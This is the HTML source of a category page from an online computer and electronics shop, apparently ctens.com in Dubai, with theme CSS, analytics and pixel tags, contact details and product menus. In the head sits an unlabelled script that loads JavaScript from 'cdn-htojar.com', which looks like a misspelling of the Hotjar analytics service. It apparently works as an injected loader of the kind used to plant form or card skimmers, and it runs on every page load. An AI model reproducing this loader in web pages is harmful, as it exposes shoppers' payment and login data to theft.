.my-account-dropdown-menu li:nth-child(2n) {border-left: 1px solid #F5F5F5;}
.dropdown-menu, .dropdown-menus, .modal-body #search, #livesearch_search_results, .modal-content {
	box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.1);
}
.prev, .next, .panel-category-dropdown .dropdown-menus {
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}

/*  Modal  */
.theme-modal .modal-content, .fancybox-overlay, .modal-backdrop {
	
	background-color: rgba(255, 255, 255, 0.99);
}

/*  Fonts  */

/*  Body  */
body, button, select, .form-control, .menu_label { 
    font-family: 'Plus Jakarta Sans', sans-serif;
    /*font-family: Roboto,Arial,Helvetica,sans-serif;*/
}
body, button, select, .form-control, #cart .table > tbody > tr > td, #menu .dropdown-menus, .category-slider-items .subcat a, .panel-category-dropdown .dropdown-menus a, .panel-inline-items .inline-name, .btn.theme-banner-title, .btn.theme-lookbook-item-title, .information-block-wrapper .dropdown-menu li div.information-details ul li a, .newsletter-block label { 
	font-size: 13px;
}

/*  Small Text  */
small, .small, label, #top-news-content, #top, #top #form-currency .currency-select, #top #form-language .language-select, #top .btn-group > .btn, .buttons-header, #cart > .btn, .btn-group > .dropdown-menu, .dropdown-menu, .dropdown-menus, #menu .dropdown-menus a.see-all, .breadcrumb a, .category-list > div, .product-thumb .product_box_brand a, .header-custom-box .header-custom-subtitle { 
	font-size: 13px;
}

/*  Headings and Product Name  */
h1, h2, h3, h4, h5, h6, .panel-heading, .product-right-sm-info span.p-title, #features .f-title, .header-custom-title, legend, .sidebar-nav > .sidebar-title, .information-block-wrapper .dropdown-menu li div.information-title, .information-block-wrapper .dropdown-menu li div.information-details span, .contact-block-wrapper .dropdown-menu li div.contact-title, .contact-block-wrapper .dropdown-menu li div.contact-details span, #cart .dropdown-menu li div.cart-title, #cart span.name a, #cart span.quantity, #cart .table.cart-total > tbody > tr > td, .sidebar-nav li a, #tab-specification strong, #tab-review strong, #open-top-custom-block, .alert, .filters a.list-group-item, #cart #cart-tt #cart-total { 
    font-weight: bold; 
}
h1, h2, h3, h4, h5, h6, .panel-heading, .product-right-sm-info span.p-title, #features .f-title, .header-custom-title, legend, .sidebar-nav > .sidebar-title, #menu #menu_hor .dropdown-menus li.main-cat > a, .information-block-wrapper .dropdown-menu li div.information-title, .information-block-wrapper .dropdown-menu li div.information-details span, .contact-block-wrapper .dropdown-menu li div.contact-title, .contact-block-wrapper .dropdown-menu li div.contact-details span, #cart .dropdown-menu li div.cart-title, #cart span.name a, #cart span.quantity, #cart .table.cart-total > tbody > tr > td, .sidebar-nav li a, #tab-specification strong, #tab-review strong, #open-top-custom-block, .alert, .filters a.list-group-item, #cart #cart-tt #cart-total { 
    /*font-family: Basic,Arial,Helvetica,sans-serif; */
    font-family: 'Plus Jakarta Sans', sans-serif;
}
h1, h2, h3, h4, h5, h6, .panel-heading, .product-right-sm-info span.p-title, #features .f-title, .header-custom-title, legend, .sidebar-nav > .sidebar-title, #menu #menu_hor .dropdown-menus li.main-cat > a, .information-block-wrapper .dropdown-menu li div.information-title, .information-block-wrapper .dropdown-menu li div.information-details span, .contact-block-wrapper .dropdown-menu li div.contact-title, .contact-block-wrapper .dropdown-menu li div.contact-details span, #cart .dropdown-menu li div.cart-title, #cart span.name a, #cart .table.cart-total > tbody > tr > td, .sidebar-nav li a, #tab-specification strong, #tab-review strong, #open-top-custom-block, .alert, .filters a.list-group-item  { 
    text-transform: none;
}

/*  Subtitle  */
.subtitle, #content .tltblog .row .col-sm-9 h4 + div p { 
    /*font-family: Helvetica,Arial,Helvetica,sans-serif; */
    font-family: 'Plus Jakarta Sans', sans-serif;
}
.subtitle, #content .tltblog .row .col-sm-9 h4 + div p {
    font-size: 13px;
    font-weight: bold;
	font-style: normal;
    text-transform: none;
}

/*  Prices  */
.price, .price-new, .price-old, .price-reg, .save-percent { 
    /*font-family: 'Source Sans Pro',Arial,Helvetica,sans-serif; */
    font-family: 'Plus Jakarta Sans', sans-serif;
}
.price, .price-new, .price-old, .price-reg, .save-percent { 
    font-weight: bold; 
}

/*  Buttons  */
.btn-default, .btn-primary, .brand-slider-items .name { 
    /*font-family: Helvetica,Arial,Helvetica,sans-serif; */
    font-family: 'Plus Jakarta Sans', sans-serif;
}
.btn-default, .btn-primary, .btn-danger {
    font-size: 13px;
    font-weight: bold; 
    text-transform: uppercase;
}

/*  Main Menu Bar  */
#menu #homepage a, #menu .main-menu > li > a { 
    /*font-family: Helvetica,Arial,Helvetica,sans-serif; */
    font-family: 'Plus Jakarta Sans', sans-serif;
}
#menu #homepage a, #menu .main-menu > li > a {
	font-size: 13px;
    font-weight: bold;
}
#menu #homepage a, #menu .main-menu > li > a { 
    text-transform: uppercase;
}

/*  Sub-Menu Main Categories  */
#menu #menu_hor .dropdown-menus li.main-cat > a {
	font-size: 13px;
    font-weight: bold;
}

/*  Sub-Menu Other Links  */
#menu .dropdown-menus a {
	font-size: 13px;
    font-weight: bold;
}

</style>

<style type="text/css">

/*  Layout  */
@media (max-width: 767px) {
#content .product-layout:nth-child(2n+1) {
	clear: both;
}
}
@media (min-width: 768px) {
#content .product-layout:nth-child(6n+1) {
	clear: both;
}
}

/*  Logo Creator  */
#logo .logo-creator a, #logo-menu .logo-creator a {color: #222222;}
#logo i, #logo-menu i {color: #CA181E;}

/*  Top Promo Message Slider  */
#top-custom-block-content {
	display:none;
}
#open-top-custom-block i {
	color: #FFFFFF;
}
#open-top-custom-block i.fa-plus, #open-top-custom-block i.fa-minus {
	color: #61FF7B;
}

#open-top-custom-block {
	background-color: #CA181E;
	color: #61FF7B;
	background-image: none;
}

#top-custom-block-wrapper {
	background-color: #20221E;
	color: #FFFFFF;
	background-image: none;
}


/*  Layout  */

.wrapper.framed {
    max-width: 980px;
}
.wrapper.framed {
	margin: 30px auto;
}

.wrapper.full-width .full-width-container, .wrapper.full-width-border .full-width-container {
    max-width: auto;
	
}


/*  Top Bar  */



/*  MAIN MENU */

/*  Main Menu Labels  */
#menu_label1:after { background-color:#16B778; }
#menu_label2:after { background-color:#F50000; }
#menu_label3:after { background-color:#F50000; }
#menu_label4:after { background-color:#F50000; }
#menu_label5:after { background-color:#F0F553; }
#menu_label6:after { background-color:#FF0000; }
#menu_label7:after { background-color:#FF0000; }
#menu_label8:after { background-color:#00B700; }
#menu_label9:after { background-color:#16B778; }
#menu_label10:after { background-color:#16B778; }
#menu_label11:after { background-color:#16B778; }
#menu_label12:after { background-color:#16B778; }
#menu_label13:after { background-color:#16B778; }
#menu_label14:after { background-color:#16B778; }
#menu_label15:after { background-color:#16B778; }
 

/*  Custom Bar below Main Menu  */
#custom-bar-wrapper {
	background-color: #363636;
	color: #FFFFFF;
	background-image: url("https://www.ctens.com/image/catalog/ HP Smart Tank 500/HP Smart Tank 500 4.jpg"); ?>;
    animation: animatedBackground 40s linear infinite;
}

/*  Category Page  */
.category_top_title h1 {color: #222222;}

/*  Product Box  */
	
a.list-quickview, .product-grid.product-box-style-1 .list-quickview, .product-grid a.quickview, .product-gallery a.quickview, .product-items-theme-featured .product-grid .flybar .flybar-items .quickview {display: none;}
	
#content .product-grid div:hover .image a img, #content .box-product div:hover .image a img {
	transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
}
.product-grid .name, #content .box-product .name, #content .box-product .product_box_brand, .product-bottom-related .name, .product-box-slider .name, .product-grid .product_box_brand, .product-box-slider .product_box_brand, .product-bottom-related-flexslider .product_box_brand, .product-bottom-related-flexslider .rating, .tab-content-products .product_box_brand, .product-grid .price, #content .box-product .price, .product-box-slider .price, .product-bottom-related .price, .product-grid .rating, #content .box-product .rating, .product-box-slider .rating, .product-grid .cart, #content .box-product .cart, .product-box-slider .cart, .product-bottom-related .cart, .product-right-sm-related .name, .product-right-sm-related .product_box_brand, .product-right-sm-related .rating, .product-right-sm-related p.price, .product-grid .product-list-buttons {
	
	text-align: left;
	}
	
h1, h2, h3, .cat-description, .cat-description-above-content, #product-tabs .nav-tabs, .module-style-2 .panel-inline-title h2, .module-style-2 .panel-inline-subtitle {
	text-align: center;
}
.product-grid .product-thumb .image {
display: block;
border: 1px solid #eee!important;
}
#content h1:before, #content h2:before, #content .module-style-2 .panel-inline-title h2:before {
	margin-left: 45%;
	margin-right: 45%;
	width: 10%;
}
.module-style-2 .panel-inline-content .panel-inline-subtitle {
	padding: 0 25%;
}
#content .product-buy h1 {
	text-align: left;
}
#content .product-buy h1:before {
	margin-left: 0;
}


/*  Product Page  */


/*  Snapchat Widget  */
.snapchat_box {
    background-color: #000000;
}

/*  Video Widget  */
.video_box_wrapper #video_box_icon {
    background-color: #E22C29;
}
.video_box_wrapper .video_box {
    border: 4px solid #E22C29;
}
 
/*  Custom Content Widget  */
.custom_box_wrapper #custom_box_icon {
    background-color: #222222;
}
.custom_box_wrapper .custom_box {
    border: 4px solid #222222;
}


/*  FOOTER  */

/*  Bottom Custom Block 2  */


/*  Other  */

</style>

<style type="text/css">
/*  Custom CSS */
.product-thumb.transition .image {
  border: 1px solid #eeeeee !important;
  padding: 20px;
  box-shadow: 5px 5px 8px #ddd;
}
.is-sticky #menu {
  background-color: #212e39 !important;
}
.theme-banner-pro-item img {
  width: 100%;
}

.cloud-zoom-wrap {
  position: relative;

  background: #fff;
  margin-bottom: 10px;
}

/* #content.product-page {
  background: #f6f7f8;
} */
h1 {
  font-size: 20px;
}
h4 {
  font-size: 13px;
}
h2.theme-slideshow-title {
  font-size: 40px;
}
.product-grid .product-thumb .image {
  display: block;
  border: 1px solid #ddd;
}
textarea.form-control {
  border: 1px solid #b9bdbf;
}
#footer-social {
  text-align: center;
}
.col-sm-8.log {
  background: #f6f7f8;
  padding: 30px 50px;
}
.col-sm-8.log .col-sm-6 {
  padding-left: 0px;
}

.log-blk {
  background: #f6f7f8;
  padding: 30px;
  border: 3px solid #fff;
}
.log-wrap h2 {
  font-size: 18px;
  font-weight: 700;
}
.log h2 {
  font-size: 18px;
  font-weight: 700;
}
.btn {
  padding: 9px 24px;
}
input[type="text"] {
  border: 1px solid #b9bdbf;
}
select#input-payment-country {
  border: 1px solid #b9bdbf;
}
select#input-payment-zone {
  border: 1px solid #b9bdbf;
}
input#input-payment-password {
  border: 1px solid #b9bdbf;
}
input#input-payment-confirm {
  border: 1px solid #b9bdbf;
}
.alert-success {
  border: 1px solid #e11033;
}
.checkout-data {
  float: left;
}
.table > tbody > tr > td {
  padding: 0px 15px;
}
#content .tab-content p {
  margin: 3px 0;
  padding-left: 5px;
}
.pagination > li {
  display: inline-block;
  margin-right: 0px;
  font-size: 10px;
}
.category-list-carousel.owl-carousel .owl-item {
  padding: 0 15px;
  width: auto !important;
}
.product-buy .price-old {
  color: #e11033;
}
.vprc {
  color: #000;
  font-weight: 600;
  border: 1px solid #ddd;
  padding: 2px 4px;
  width: 115px;
  text-align: center;
}
#theme-banner-pro1 {
  padding: 0px 0px !important;
}
#theme-banner-pro0 .theme-banner-pro-item-wrapper {
  margin: 3px !important;
}
#theme-banner-pro1 .theme-banner-pro-item-wrapper {
  margin: 3px !important;
}
#content .panel-default > .panel-heading {
  padding: 15px 30px !important;
}
#information img {
  width: 220px;
}
#toTop1 {
  display: none;
}
@media (max-width: 478px) {
  #theme-banner-pro1 {
    padding: 15px 30px !important;
  }
  .btn-default {
    font-size: 8px;
  }
  #theme-banner-pro2 {
    padding: 15px 30px !important;
  }
  #toTop1 {
    position: fixed;
    right: 30px;
    z-index: 999;
    bottom: 20px;
    background: #e11033;
    text-align: center;
    width: 50px;
    height: 50px;
    color: #ffffff;
    font-size: 40px;
    display: block !important;
    border-radius: 50%;
    padding-top: 5px;
    border: 1px solid #ffffff;
  }
}
</style>


<link href="//fonts.googleapis.com/css?family=Lato:400,400i,300,700,900" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Ubuntu:400,400i,300,700,900" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,400i,300,700,900" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Dosis:400,400i,300,700" rel="stylesheet" type="text/css" />

        <link href='//fonts.googleapis.com/css?family=Roboto&amp;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese' rel='stylesheet' type='text/css'>
                <link href='//fonts.googleapis.com/css?family=Basic:bold&amp;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese' rel='stylesheet' type='text/css'>
        
<script>
$(function(){
  $.stellar({
    horizontalScrolling: false,
	verticalOffset: 0
  });
});
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DFW4ZKW7JN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DFW4ZKW7JN');
</script>


<!-- Global site tag (gtag.js) - Google Ads: 323801143 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-323801143"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-323801143');
</script>

<!-- Event snippet for Add to cart conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-323801143/y97eCKS2-uICELegs5oB'});
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3SNHNV');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://cdn-htojar.com/bin/arr.methods.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1312924432514934');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1312924432514934&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@300;400;500;600&display=swap" rel="stylesheet">

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
</head>
<body class="product-category-312">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3SNHNV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->









<div class="sidebar-opacity"></div>
<div id="wrapper" class="wrapper full-width">


<header class="header-style-10">

<nav id="top">
  <div class="container"> 
    <div class="top-links nav pull-left">
      <ul class="list-inline">
         
        <li class="hidden-xs hidden-sm">
                  <i class="fa fa-money"></i>
                <span>CASH ON DELIVERY</span></li>
                <li><a href="tel:80028367"><i class="lnr lnr-phone-handset"></i> <span>80028367</span></a></li>
        <li><a href="/cdn-cgi/l/email-protection#fa898f8a8a95888eba998e9f9489d4999597"><i class="lnr lnr-envelope"></i> <span><span class="__cf_email__" data-cfemail="15666065657a6761557661707b663b767a78">[email&#160;protected]</span></span></a></li> 
        <li><i class="material-symbols-outlined">
local_shipping
</i> <span>FAST DELIVERY</span></a></li>
        <!-- <li><i class="lnr lnr-gift"></i> <span>FREE GIFT WRAPPING</span></a></li> -->
      </ul>
    </div>
    
    
    <div class="pull-right">
<form action="https://www.ctens.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                    <img src="catalog/language/en-gb/en-gb.png" alt="English" title="English">
    <span class="hidden-xs hidden-sm hidden-md">English</span> <i class="fa fa-angle-down"></i>
            </button>
    <ul class="dropdown-menu dropdown-menu-right">
            <li><button class="btn btn-link btn-block language-select" type="button" name="ar"><img src="catalog/language/ar/ar.png" alt="Arabic" title="Arabic" /> Arabic</button></li>
            <li><button class="btn btn-link btn-block language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li>
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.ctens.com/zebra?_route_=zebra" />
</form>
</div>
    
    <div class="top-links nav pull-right">
    <ul class="list-inline">
         <li class="hidden-xs hidden-sm hidden-md"><span><img src="https://www.ctens.com/image/catalog/download.png" width="30" height="15">&nbsp;&nbsp;&nbsp;AED        <!-- <li class="hidden-xs hidden-sm hidden-md"><span>Time: 10am - 10pm</span></li> -->
        <li class="dropdown"><a href="https://www.ctens.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="lnr lnr-user"></i> <span class="">My Account</span> <i class="fa fa-angle-down"></i></a>
          <ul class="dropdown-menu dropdown-menu-right my-account-dropdown-menu">
                        <li class="col-xs-6 register"><a href="https://www.ctens.com/index.php?route=account/register"><i class="fa fa-pencil"></i><br>Register</a></li>
            <li class="col-xs-6"><a href="https://www.ctens.com/index.php?route=account/login"><i class="lnr lnr-user"></i><br>Login</a></li>
                      </ul>
        </li>
        <li><a href="https://www.ctens.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="lnr lnr-heart"></i> <span class="">Wish List (0)</span></a></li>
                <li><a href="https://www.ctens.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="lnr lnr-cart hidden-md hidden-lg"></i> <span class="">Shopping Cart</span></a></li>
                <!--<li><a href="https://www.ctens.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share hidden-md hidden-lg"></i> <span class="hidden-xs hidden-sm">Checkout</span></a></li>-->      
      </ul>
    </div>
    </div>
</nav>
  
  <div class="container">
    <div class="row">
    
      <div class="col-sm-12 header-items">
      
      <div class="dropdown contact-block-wrapper">
      <a data-toggle="dropdown" class="btn dropdown-toggle contact-block hidden-xs hidden-sm">
      <div id="contact-block" class="buttons-header" data-toggle="tooltip" title="Contact us">
        <div class="button-i"><i class="lnr lnr-envelope"></i></div>
      </div>
      </a>
      <ul class="dropdown-menu pull-right">
        <li>
          <div class="contact-title"><i class="lnr lnr-envelope"></i><div>Contact us</div></div>
        </li>
        <li>
          <div class="contact-details">
          
          <div class="row">
          <div class="col-sm-6">
          <span>Telephone</span><br>
          80028367          </div>
          <div class="col-sm-6">
          <span>E-mail</span><br>
          <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="35464045455a4741755641505b461b565a58">[email&#160;protected]</a>          </div>
          </div>
          
          <div class="row">
          <div class="col-sm-6">
          <span>Address</span><br>
          Ctens.com<br />
Office # 117, <br />
Al Ain Center – Computer Plaza, <br />
Al Mankhool Rd, <br />
Bur Dubai, <br />
Dubai, UAE<br />
Po Box : 113829          </div>
          <div class="col-sm-6">
                    </div>
          </div>
          
                    
          </div>
        </li>
        <li>
        <div class="contact-links"><a href="https://maps.google.com/maps?q=25.2567097%2C55.2942539&hl=en&t=m&z=15" class="btn btn-xs btn-default popup-gmaps" target="_blank">View Google Map</a>&nbsp;&nbsp;&nbsp;<a href="https://www.ctens.com/index.php?route=information/contact" class="btn btn-xs btn-primary">Contact Form</a></div>
        </li>
      </ul>
      </div>
      <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
      $(document).ready(function() {
        $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
          disableOn: 700,
          type: 'iframe',
          mainClass: 'mfp-fade',
          removalDelay: 160,
          preloader: false,

          fixedContentPos: false
        });
      });
	  </script>
  <style>
      .buttons-header, #search.header-search-bar .input-lg {
    border-radius: 0px;
}
  </style>
      <div class="compare dropdown">
          <a href="https://www.ctens.com/index.php?route=product/compare" class="btn dropdown-toggle information-block hidden-xs hidden-sm">
      <div id="compare-block" class="buttons-header" data-toggle="tooltip" title="" data-original-title="compare">
        <div class="button-i"><i class="lnr lnr-sync"></i></div>
      </div>
      </a>
      </div>
      <div class="dropdown information-block-wrapper">      
      <a data-toggle="dropdown" class="btn dropdown-toggle information-block hidden-xs hidden-sm">
      <div id="information-block" class="buttons-header" data-toggle="tooltip" title="Information">
        <div class="button-i"><span class="material-symbols-outlined">
info
</span></div>
      </div>
      </a>
      <ul class="dropdown-menu pull-right">
        <li>
          <div class="information-title"><span class="material-symbols-outlined">
info
</span><div>Information</div></div>
        </li>
        <li>
          <div class="information-details">
          
          <div class="row">
          <div class="col-sm-4">
          <span>Information</span><br>
          <ul>
                    <li><a href="https://www.ctens.com/about_us">About Us</a></li>
                    <li><a href="https://www.ctens.com/delivery">Delivery Information</a></li>
                    <li><a href="https://www.ctens.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://www.ctens.com/terms">Terms and Condition</a></li>
                    <li><a href="https://www.ctens.com/sitemap">Sitemap</a></li>
                    </ul>
          </div>
          <div class="col-sm-4">
          <span>Customer Service</span><br>
          <ul>
          <li><a href="https://www.ctens.com/index.php?route=information/contact">Contact Us</a></li>          <li><a href="https://www.ctens.com/index.php?route=account/account">My Account</a></li>          <li><a href="https://www.ctens.com/index.php?route=account/return/add">Returns</a></li>          <li><a href="https://www.ctens.com/index.php?route=account/order">Order History</a></li>          <li><a href="https://www.ctens.com/index.php?route=account/wishlist">Wish List (0)</a></li>          </ul>
          </div>
          <div class="col-sm-4">
          <span>Extras</span><br>
          <ul>
          <li><a href="https://www.ctens.com/index.php?route=product/manufacturer">Brands</a></li>                              <li><a href="https://www.ctens.com/index.php?route=product/special">Specials</a></li>          <li><a href="https://www.ctens.com/index.php?route=account/newsletter">Newsletter</a></li>                    </ul>
          </div>
          </div>
          
          </div>
        </li>
      </ul>
      </div>

        <div id="logo">
        <div id="logo-table">
        <div id="logo-table-cell">
                    <a href="https://www.ctens.com/"><img src="https://www.ctens.com/image/catalog/ HP Smart Tank 500/logo-ctens1.png" title="Ctens" alt="Ctens" /></a>
                  </div>
        </div>
        </div>
   
            
            <div id="cart" class="btn-group btn-block buttons-header">
  <a data-toggle="dropdown" data-loading-text="Loading..." class="btn dropdown-toggle">
  <div id="cart-tt"><i class="lnr lnr-cart"></i><div id="cart-total" class="button-i">0</div></div>
  </a>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center"><i class="lnr lnr-cart"></i><br />Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
      

<div id="search" class="header-search-bar">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <button type="button" class="btn btn-default btn-lg"><div class="button-i"><i class="lnr lnr-magnifier"></i></div></button>
</div>

            
      <a href="#menu-mobile-toggle" class="btn menu-mobile-block" id="menu-mobile-toggle">
      <div id="menu-mobile-block" class="buttons-header hidden-md hidden-lg" data-toggle="tooltip" title="Menu">
        <div class="button-i"><i class="fa fa-bars"></i></div>
      </div>
      </a>
      <script>
        $("#menu-mobile-toggle").click(function(e) {
          e.preventDefault();
          $("#wrapper").toggleClass("menu-toggled");
		  $(".sidebar-opacity").toggleClass("menu-toggled");
        });
      </script>
      
      </div>
      
    </div>
  </div>







<script>
  $(window).load(function(){
    $("#menu").sticky({ topSpacing: 0 });
  });
</script>

<nav id="menu" class="navbar hidden-sm">
      
  <div class="container">
    <div class="collapse navbar-collapse navbar-ex1-collapse">
    
      <div id="logo-menu-container">
        <div id="logo-menu">
                    <a href="https://www.ctens.com/"><img src="https://www.ctens.com/image/catalog/ HP Smart Tank 500/logo-ctens1.png" title="Ctens" alt="Ctens" /></a>
                  </div>
      </div>
      
      <ul class="main-menu">

        <!-- Home Page Link -->
           
        
                                
              
        <!-- Categories Vertical Style -->    
        <li id="menu_ver">
        <a href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-bars"></i> Shop by Category</a>
        <div class="dropdown-menus">
        <ul class="list-unstyled">
                        <li><a href="https://www.ctens.com/build-gaming-pcs">Build Gaming PCs</a></li>
                                <li><a href="https://www.ctens.com/clearance-sale">Clearance Sale</a></li>
                                <li>
        <a href="https://www.ctens.com/mobile-and-tablets">Mobile &amp; Tablets</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/mobile-and-tablets/mobile-phones">Mobile Phones</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/mobile-phones/samsung-galaxy-z-flip5"  >Samsung Galaxy Z Flip5</a></li>
				    					   <li><a href="https://www.ctens.com/mobile-phones/samsung-galaxy-z-fold5"  >Samsung Galaxy Z Fold5</a></li>
				    					   <li><a href="https://www.ctens.com/mobile-phones/mobile-phones-apple"  >Apple</a></li>
				    					   <li><a href="https://www.ctens.com/mobile-phones/mobile-phones-oppo"  >Oppo</a></li>
				    					   <li><a href="https://www.ctens.com/mobile-phones/mobile-phones-samsung"  >Samsung</a></li>
				    					   <li><a href="https://www.ctens.com/mobile-phones/mobile-phones-vivo"  >Vivo</a></li>
				    					   <li><a href="https://www.ctens.com/mobile-phones/mobile-phones-huawei"  >Huawei</a></li>
				    					   <li><a href="https://www.ctens.com/mobile-phones/mobile-phones-oneplus"  >Oneplus</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/mobile-and-tablets/tablets">Tablets</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/tablets/tablets-apple"  >Apple</a></li>
				    					   <li><a href="https://www.ctens.com/tablets/atouch-tablet"  >Atouch</a></li>
				    					   <li><a href="https://www.ctens.com/tablets/tablets-lenovo"  >Lenovo </a></li>
				    					   <li><a href="https://www.ctens.com/tablets/tablets-samsung"  >Samsung</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/mobile-and-tablets/smartwatches">Smartwatches</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/mobile-and-tablets/mobile-accessories">Mobile Accessories</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/mobile-accessories/cables-adaptors"  >Cables &amp; Adapters</a></li>
				    					   <li><a href="https://www.ctens.com/mobile-accessories/power-bank"  >Power Bank</a></li>
				    					   <li><a href="https://www.ctens.com/mobile-accessories/bluetooth-speakers"  >Bluetooth Speakers</a></li>
				    					   <li><a href="https://www.ctens.com/mobile-accessories/headphones"  >Headphones</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/computer-components">Computer Components</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/computer-components/processor">CPU / Processors</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/computer-components/motherboard">Motherboard</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/motherboard/amd-motherboards"  >AMD Motherboards</a></li>
				    					   <li><a href="https://www.ctens.com/motherboard/intel-motherboards"  >Intel Motherboards</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/computer-components/laptop-ram">Laptop RAM</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/computer-components/ram">RAM / MEMORY</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/computer-components/power-supply">Power Supply</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/computer-components/solid-state-drivers">SSD INTERNAL</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/computer-components/cpu-cooler">CPU Cooler</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/computer-components/case-fan">Case Fan</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/computer-components/vr">VR</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/computer-components/ups">UPS</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/computer-components/computer-cases">Computer Cases</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/desktops">PC &amp; Desktops </a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/desktops/desktop-computer">Desktop Computer</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/desktop-computer/dell"  > DELL </a></li>
				    					   <li><a href="https://www.ctens.com/desktop-computer/apple-desktop-computer"  >APPLE</a></li>
				    					   <li><a href="https://www.ctens.com/desktop-computer/hp-desktop-computer"  >HP</a></li>
				    					   <li><a href="https://www.ctens.com/desktop-computer/lenovo-desktop-computer"  >LENOVO</a></li>
				    					   <li><a href="https://www.ctens.com/desktop-computer/msi-desktop-computer"  >MSI </a></li>
				    				  </ul>
			    </div>
			    		
